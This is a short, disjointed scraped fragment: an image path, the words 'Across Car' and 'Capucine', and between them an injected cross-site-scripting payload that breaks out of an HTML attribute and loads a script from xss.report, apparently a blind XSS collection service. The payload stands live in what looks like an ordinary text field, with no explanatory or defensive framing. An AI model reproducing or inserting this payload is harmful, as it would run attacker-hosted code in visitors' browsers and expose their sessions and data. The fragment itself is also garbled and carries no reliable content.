 Across Car '"><script src=https://xss.report/c/bcr></script> Capucine